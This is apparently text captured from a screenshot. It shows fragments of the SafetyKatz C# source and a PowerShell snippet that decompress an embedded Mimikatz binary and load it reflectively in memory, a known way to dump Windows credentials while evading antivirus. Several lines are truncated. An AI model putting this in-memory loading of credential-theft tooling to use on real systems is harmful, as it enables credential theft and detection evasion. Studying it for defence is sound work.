 C# SafetyKatz SafetyKatz.Program Main(string[] args)
108 Minidump();
109
110 // now decompress the customized Mimikatz binary from Constants.cs
111 Byte[] unpacked = new byte[1427456];
112 using (MemoryStream inputStream = new MemoryStream(Convert.FromBase64String(Constants.compressedMimikatzS
113 {
114 using (DeflateStream stream = new DeflateStream(inputStream, CompressionMode.Decompress))
115 {
116 stream.Read(unpacked, 0, 1427456);
117 }
118
119 mimikatz.txt - Notepad
120 File Edit Format View Help
121 $DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String
122 ($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress)
123 $UncompressedFileBytes = New-Object Byte[](1427456)
124 $DeflatedStream.Read($UncompressedFileBytes, 0, 1427456) | Out-Null
125 [Reflection.Assembly]::Load($UncompressedFileBytes)
126
127
128 Ln 1, Col 28 100% Windows (CRLF) UTF-16 LE